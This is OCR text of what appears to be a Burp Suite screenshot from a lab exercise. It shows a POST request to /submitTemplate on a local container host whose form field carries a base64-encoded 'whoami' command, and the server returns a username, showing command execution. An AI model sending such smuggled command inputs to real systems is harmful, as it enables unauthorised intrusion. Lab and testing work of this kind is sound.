 Request
Pretty Raw Hex \n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language:
es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://172.17.0.2
11 Connection: close
12
13 userInput=d2hvYW1p
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Tue, 30 Jul 2024 21:38:25 GMT
4 Content-Type: text/plain
5 Content-Length: 9
6 Connection: close
7
8 cachopin
9